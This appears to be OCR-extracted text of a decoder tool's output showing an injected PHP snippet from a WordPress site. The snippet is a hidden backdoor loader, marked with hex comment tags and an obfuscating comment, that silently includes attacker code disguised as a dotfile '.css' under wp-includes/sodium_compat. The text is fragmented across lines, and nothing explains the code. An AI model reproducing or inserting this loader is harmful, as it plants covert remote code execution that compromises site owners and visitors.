
Decoded Output
download
<?
/*92f53*/
$rixnbh
 = 
"/home/clients/6eb10bc58271b6d9b20
cb36153071663/web/wp-includes/sodium_compa
t/.2d037c77.css"
; 
if
 (
isset
(
$rixnbh
)){ @
incl
ude_once
/* ibv */
 (
$rixnbh
); } 

/*92f53*/
?>